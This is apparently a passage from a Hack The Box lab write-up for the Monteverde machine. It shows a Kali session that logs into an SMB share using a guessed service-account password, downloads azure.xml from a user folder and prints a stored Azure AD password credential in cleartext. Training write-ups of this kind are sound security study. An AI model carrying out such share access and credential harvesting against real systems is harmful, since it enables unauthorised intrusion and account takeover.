 └─$ smbclient //10.10.10.172/users$ --password='SABatchJobs' -U 'SABatchJobs'
Try "help" to get a list of possible commands.
smb: \> cd mhope
smb: \mhope\> mget *
Get file azure.xml? y
getting file \mhope\azure.xml of size 1212 as azure.xml (8.7 KiloBytes/sec) (average 8.7 KiloBytes/sec)
smb: \mhope\> exit
┌──(kali㉿kali)-[~/…/HTB/machines/Monteverde/files]
└─$ ls
azure.xml
┌──(kali㉿kali)-[~/…/HTB/machines/Monteverde/files]
└─$ cat azure.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>